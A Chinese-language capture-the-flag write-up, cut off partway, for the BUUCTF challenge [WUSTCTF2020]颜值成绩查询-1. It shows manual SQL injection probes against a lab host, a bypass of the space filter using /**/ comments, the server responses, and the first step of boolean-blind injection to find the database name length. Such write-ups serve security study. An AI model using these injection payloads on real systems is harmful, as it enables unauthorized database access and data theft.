 [WUSTCTF2020]颜值成绩查询-1
分享下自己在完成[WUSTCTF2020]颜值成绩查询-1关卡的手工过程和自动化脚本。
1、通过payload：1，payload：1 ，payload：1 or 1=1--+，进行判断是否存在注入，显示不存在该学生，通过两个分析，可以确认服务端对空格进行了过滤，（注意两个payload后面，其中一个带空格），结果如下：
bc4b-fb0f2931998d.node4.buuoj.cn:81/index.php?stunum=1%20or%201=1#
student number not exists.
ea27-8965-4960-bc4b-fb0f2931998d.node4.buuoj.cn:81/index.php?stunum=1%20--+
/www
Hi admin, your score is: 100
2、修改payload为以下两个：payload：1/**/and/**/1=1#，payload：1/**/and/**/1=2#，发现回显信息前者正常，后者异常，结果如下：
Hi admin, your score is: 100
965-4960-bc4b-fb0f2931998d.node4.buuoj.cn:81/index.php?stunum=1/**/and/**/1=1#
student number not exists.
-8965-4960-bc4b-fb0f2931998d.node4.buuoj.cn:81/index.php?stunum=1/**/and/**/1=2#
3、因为页面只返回正确和错误的信息，无法根据别的信息进行判断，因此考虑布尔注入，首先通过布尔注入判断数据库名字的长度，payload：1/**/and/**/length(database())=n#,通过修改n的参数获得数据库的名字的长度，示例
如下：